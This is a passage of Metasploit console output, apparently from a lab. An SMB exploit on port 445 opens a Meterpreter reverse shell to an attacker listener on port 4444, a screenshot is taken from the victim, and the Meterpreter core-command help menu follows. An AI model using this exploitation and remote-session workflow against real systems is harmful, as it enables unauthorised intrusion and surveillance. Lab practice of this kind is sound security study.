 [*] 192.168.186.133:445 - Sending egg to corrupted connection.
[*] 192.168.186.133:445 - Triggering free of corrupted buffer.
[*] Sending stage (201798 bytes) to 192.168.186.133
[*] Meterpreter session 1 opened (192.168.186.134:4444 → 192.168.186.133:49180) at 2024-09-04 17:23:21
-0400
[+] 192.168.186.133:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.186.133:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.186.133:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > screenshot
Screenshot saved to: /home/kali/UMqFYVFf.jpeg
meterpreter > ?
Core Commands
=============
Command Description
------- -----------
? Help menu
background Backgrounds the current session
bg Alias for background
bgkill Kills a background meterpreter script
bglist Lists running background scripts
bgrun Executes a meterpreter script as a background thread
channel Displays information or control active channels
close Closes a channel
detach Detach the meterpreter session (for http/https)
disable_unicode_encoding Disables encoding of unicode strings
enable_unicode_encoding Enables encoding of unicode strings
exit Terminate the meterpreter session
get_timeouts Get the current session timeout values
guid Get the session GUID
help Help menu
info Displays information about a Post module
irb Open an interactive Ruby shell on the current session
load Load one or more meterpreter extensions
machine_id Get the MSF ID of the machine attached to the session
migrate Migrate the server to another process
pivot Manage pivot listeners
pry Open the Pry debugger on the current session
quit Terminate the meterpreter session
read Reads data from a channel
resource Run the commands stored in a file
run Executes a meterpreter script or Post module
secure (Re)Negotiate TLV packet encryption on the session
sessions Quickly switch to another session
set_timeouts Set the current session timeout values
sleep Force Meterpreter to go quiet, then re-establish session
ssl_verify Modify the SSL certificate verification setting
transport Manage the transport mechanisms
use Deprecated alias for "load"